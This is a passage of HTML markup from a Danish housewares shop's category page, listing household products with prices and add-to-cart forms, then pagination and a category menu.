</span>
<style>.product-image-container-6626 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6626 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6626 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/sparrebosse-8-x-12-7-cm.html">
                                Sparrebøsse 8 x 12,7 Cm.                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6626" data-price-box="product-id-6626">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6626"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">20,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8719987802942"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6626/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6626">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjYyNi8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6633"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/insektdraeber-elektrisk.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6633">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/i/n/insekt.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Insektdr&#xE6;ber&#x20;Elektrisk&#x20;"/></span>
</span>
<style>.product-image-container-6633 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6633 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6633 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/insektdraeber-elektrisk.html">
                                Insektdræber Elektrisk                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6633" data-price-box="product-id-6633">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6633"                data-price-amount="49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">49,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="8720573458917"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6633/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6633">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjYzMy8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6635"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/lag-til-condibotte-1-5-3-5-liter.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6635">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/l/_/l_g_1_8.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="L&#xE5;g&#x20;Til&#x20;Condib&#xF8;tte&#x20;1,5&#x2B;3&#x2B;5&#x20;Liter"/></span>
</span>
<style>.product-image-container-6635 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6635 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6635 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/lag-til-condibotte-1-5-3-5-liter.html">
                                Låg Til Condibøtte 1,5+3+5 Liter                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6635" data-price-box="product-id-6635">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6635"                data-price-amount="7"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">7,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="5712782225537"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6635/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6635">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjYzNS8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6640"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/condibotte-u-lag-fryseegnet-1-5-liter.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6640">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/b/_/b_tte_1_5.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Condib&#xF8;tte&#x20;U&#x2F;L&#xE5;g&#x20;Fryseegnet&#x20;1,5&#x20;Liter"/></span>
</span>
<style>.product-image-container-6640 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6640 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6640 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/condibotte-u-lag-fryseegnet-1-5-liter.html">
                                Condibøtte U/Låg Fryseegnet 1,5 Liter                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6640" data-price-box="product-id-6640">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6640"                data-price-amount="9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="5712782225513"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6640/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6640">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjY0MC8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6658"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/isterningbakke-stave-silikone-2-stk.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6658">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/s/t/stav_1_4.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Isterningbakke&#x20;Stave,&#x20;Silikone,&#x20;2&#x20;Stk.&#x20;"/></span>
</span>
<style>.product-image-container-6658 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6658 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6658 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/isterningbakke-stave-silikone-2-stk.html">
                                Isterningbakke Stave, Silikone, 2 Stk.                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6658" data-price-box="product-id-6658">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6658"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">69,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="5722000116196"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6658/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6658">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjY1OC8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":40,"url":"https:\/\/koekkenoghjem.dk\/hjem.html","formKey":"lllCG3VRHozXkq8E","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Side</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Du læser i øjeblikket side</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://koekkenoghjem.dk/hjem.html?p=2" class="page">
                            <span class="label">Side</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://koekkenoghjem.dk/hjem.html?p=3" class="page">
                            <span class="label">Side</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://koekkenoghjem.dk/hjem.html?p=4" class="page">
                            <span class="label">Side</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://koekkenoghjem.dk/hjem.html?p=5" class="page">
                            <span class="label">Side</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://koekkenoghjem.dk/hjem.html?p=2"
                       title="Videre">
                        <span class="label">Side</span>
                        <span>Videre</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Vis</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                            <option value="40"
                                            selected="selected"
                    >
                    40                </option>
                    </select>
    </div>
    <span class="limiter-text">pr. side</span>
</div>
            </div>
    
        
</div><div class="sidebar sidebar-main">    <div class="block filter kokken-category-filter">
        <div class="title">
            Hjem        </div>
        <div class="content">
            <dl class="options" id="narrow-by-list2">
                <dd>
                    <div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [3], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level0 "><li class="item "><a href="https://koekkenoghjem.dk/kokken.html">Køkken</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level2 submenu"><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder.html">Gryder</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level3 submenu"><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder/grydesaet.html">Grydesæt</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder/almindelige-gryder.html">Almindelige gryder</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder/stegegryder.html">Stegegryder</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder/suppegryder.html">Suppegryder</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder/kasseroller.html">Kasseroller</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder/kogekedler.html">Kogekedler</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder/trykkoger.html">Trykkoger</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder/roaster-16.html">Roaster</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder/gryder-med-keramisk-belaegning.html">Keramisk</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder/gryder-med-non-stick-belaegning.html">Non-stick</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder/rustfrit-stal.html">Rustfrit stål</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder/stobejernsgryder.html">Støbejern</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/gryder/tilbehor.html">Tilbehør</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander.html">Pander</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level3 submenu"><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/stegepander.html">Stegepander</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/sauteepander.html">Sauterpander</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/grillpander.html">Grillpander</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/grillplader.html">Grillplader</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/wokpander.html">Wokpander</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/pandekagepander.html">Pandekagepander</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/aebleskivepander.html">Æbleskivepander</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/blinispander.html">Blinispander</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/roaster-14.html">Roaster</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/keramisk.html">Keramisk</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/non-stick.html">Non-stick</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/rustfrit-stal.html">Rustfrit stål</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/stobejern.html">Støbejern</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/pander/tilbehor.html">Tilbehør</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/ovnfast.html">Ovnfast</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level3 submenu"><li class="item "><a href="https://koekkenoghjem.dk/kokken/ovnfast/bradepander.html">Bradepander</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/ovnfast/stegeso.html">Stegeso</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/ovnfast/pizaasten.html">Pizzasten</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/kokkenknive.html">Knive</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level3 submenu"><li class="item "><a href="https://koekkenoghjem.dk/kokken/kokkenknive/knivsaet.html">Knivsæt</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber.html">Køkkenredskaber</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level3 submenu"><li class="item "><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber/termometre.html">Termometre</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber/snitte-rive-skraelle.html">Snitte/Rive/Skrælle</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber/skale.html">Røreskåle</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber/skaerebraet.html">Skærebræt</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber/maskiner.html">Maskiner</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber/grydeskeer/piskeris/palet.html">Grydeskeer/Piskeris/Palet</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/opbevaring.html">Opbevaring</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/kaffe-the.html">Kaffe &amp; The</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level3 submenu"><li class="item "><a href="https://koekkenoghjem.dk/kokken/kaffe-the/termokander-krus.html">Termokander/flasker &amp; Krus</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/kaffe-the/the-stempelkander.html">The &amp; Stempelkander</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/kaffe-the/kaffekvaern-2672.html">Kaffekværn</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/kaffe-the/kedler-espresokander.html">Kedler &amp; Espressokander</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/bageartikler.html">Bageartikler</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level3 submenu"><li class="item "><a href="https://koekkenoghjem.dk/kokken/bageartikler/redskaber.html">Redskaber</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/bageartikler/kokkenvaegte.html">Køkkenvægte</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/drinkstilbehor.html">Fest</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/grill.html">Grill</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/sundhed.html">Sundhed</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level3 submenu"><li class="item "><a href="https://koekkenoghjem.dk/kokken/sundhed/filterkander-filtre.html">Filterkander - filtre</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/sundhed/pander/gryder.html">Pander/Gryder</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/sundhed/smoothie/blender-maskiner.html">Smoothie/blender-maskiner</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/sundhed/badevagte-personvagte.html">Badevægte - Personvægte</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/sundhed/grontsags-maskiner/redskaber.html">Grøntsags-maskiner/redskaber</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/ergonomiske-redskaber.html">Ergonomiske redskaber</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/syltning.html">Syltning</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/grydelapper/bordskanere.html">Grydelapper/Bordskånere</a></li><li class="item "><a href="https://koekkenoghjem.dk/kokken/skale.html">Skåle</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler.html">El</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level2 submenu"><li class="item "><a href="https://koekkenoghjem.dk/elartikler/kokkenmaskiner.html">Køkkenmaskiner</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/maskiner-til-madlavning.html">Kaffemaskiner</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/elkedler.html">Elkedler</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/juice-smoothiemaskiner.html">Juice &amp; Smoothiemaskiner</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/blendere-stavblendere.html">Blendere &amp; Stavblendere</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/hakkemaskiner.html">Hakkemaskiner</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/handmixer.html">Håndmixer</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/brodrister-toaster.html">Brødrister &amp; Toaster</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/diverse-maskiner.html">Diverse maskiner</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/sodastream.html">SodaStream</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/strygejern.html">Strygejern</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/stovsuger.html">Støvsuger</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/batterier.html">Batterier</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/personlig-pleje.html">Personlig Pleje</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/microovne-kombiovne-og-miniovne.html">Microovne, kombiovne og miniovne</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/riskogere.html">Riskogere</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/maelkeskummer.html">Mælkeskummer/Kaffekværne</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/lyskaeder.html">Lyskæder</a></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/kontaktgrill-elektrisk-grill.html">Kontaktgrill - Elektrisk Grill - Airfryer</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level3 submenu"><li class="item "><a href="https://koekkenoghjem.dk/elartikler/kontaktgrill-elektrisk-grill/tilbehor.html">Tilbehør</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/elartikler/vaffeljern-aebleskivebagere.html">Vaffeljern &amp; Æbleskivebagere</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/bord.html">Bord</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level2 submenu"><li class="item "><a href="https://koekkenoghjem.dk/bord/tallerken.html">Tallerken</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level3 submenu"><li class="item "><a href="https://koekkenoghjem.dk/bord/tallerken/frokosttallerken.html">Frokosttallerken</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/tallerken/middagstallerken.html">Middagstallerken</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/tallerken/desserttallerken.html">Desserttallerken</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/tallerken/suppetallerken.html">Suppetallerken</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/tallerken/spaghettitallerken.html">Spaghettitallerken</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/tallerken/stelpakker.html">Stelpakker</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/bord/bestik.html">Bestik</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level3 submenu"><li class="item "><a href="https://koekkenoghjem.dk/bord/bestik/bestikpakker.html">Bestikpakker</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/bord/glas.html">Glas</a><span data-role="collapsible"></span><div data-role="content"><div class="cat-filter-accordion" data-mage-init='{"accordion":{ "collapsible": true, "active": [], "openedState": "active", "multipleCollapsible": false, "animate":{ "duration" :200}}}'><ul class="level3 submenu"><li class="item "><a href="https://koekkenoghjem.dk/bord/glas/glassaet.html">Glaspakker</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/glas/vinglas.html">Vinglas</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/glas/vandglas.html">Vandglas</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/glas/drinksglas-olglas.html">Drinksglas &amp; Ølglas</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/glas/varme-drikke.html">Varme drikke</a></li><li class="item "><a href="https://koekkenoghjem.dk/bord/glas/karafler.html">Karafler</a></li></ul></div></div></li><li class="item "><a href="https://koekkenoghjem.dk/bord/servering.html">Servering</a><span data-role="collapsible"></span><div data-role="content"><div 